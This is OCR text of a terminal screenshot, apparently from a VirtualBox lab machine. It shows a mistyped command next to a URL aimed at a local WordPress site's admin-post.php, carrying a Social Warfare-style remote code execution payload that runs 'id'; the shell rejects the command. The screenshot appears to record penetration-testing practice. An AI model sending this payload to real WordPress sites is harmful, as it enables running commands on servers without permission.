 Activities Terminal Wed 22:11
ubuntu@ubuntu-VirtualBox: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-VirtualBox:~$ well
192.168.0.109/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=<pre>System("id")</pre>
Command 'well' not found, did you mean:
command 'wall' from deb bsdutils
Try: sudo apt install <deb name>
ubuntu@ubuntu-VirtualBox:~$ clea
nothing found
Activate Windows
Go to Settings to activate Windows.